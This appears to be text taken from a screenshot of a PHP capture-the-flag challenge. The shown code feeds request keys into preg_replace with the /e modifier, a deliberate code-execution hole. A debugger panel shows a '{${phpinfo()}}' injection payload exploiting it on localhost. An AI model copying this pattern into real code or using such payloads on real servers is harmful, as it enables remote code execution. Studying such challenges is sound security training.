 1 <?php
2 if(!isset($_GET) || $_GET == false){
3 show_source( file_name: __FILE__);
4 exit;
5 }
6
7 header( string: "Content-Type: text/plain");
8
9 function complexStrtolower($regex, $value) {
10 return preg_replace(
11 pattern: '/(' . $regex . ')/ei',
12 replacement: 'strtolower("\\1")',
13 $value
14 );
15 }
16
17 foreach ($_GET as $regex => $value) {
18 echo complexStrtolower($regex, $value) . "\n";
19 }
20
Variables
$_COOKIE = {array} [4]
$_GET = {array} [1]
01 _* = "{${phpinfo()}}"
$_REQUEST = {array} [1]
01 _* = "{${phpinfo()}}"
$_SERVER = {array} [32]
01 HTTP_HOST = "127.0.0.1"